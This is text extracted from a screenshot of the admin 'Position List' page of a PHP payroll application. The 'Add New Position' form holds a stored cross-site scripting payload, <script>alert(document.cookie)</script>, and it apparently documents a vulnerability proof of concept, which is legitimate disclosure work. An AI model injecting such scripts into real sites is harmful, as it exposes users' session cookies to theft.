 localhost/php-pess/admin/?page=positions
Payslip - PHP
XYZ Company Inc. - Admin
Adminstrator Admin
Dashboard
Employee List
Payroll List
Maintenance
Department List
Position List
User List
Settings
List of Position
Create New
Show 10 entries
Search:
# Date Created Status Action
1 2022-03-25 10:31 Active Action
2 2022-03-25 10:34 Active Action
3 2022-03-25 10:34 Active Action
4 2022-03-25 10:32 Active Action
5 2022-03-25 10:34 Active Action
6 2022-03-25 10:34 Active Action
7 2022-03-25 10:32 Staff Active Action
Add New Position
Name
<script>alert(document.cookie)</script>
Status
Active
Save Cancel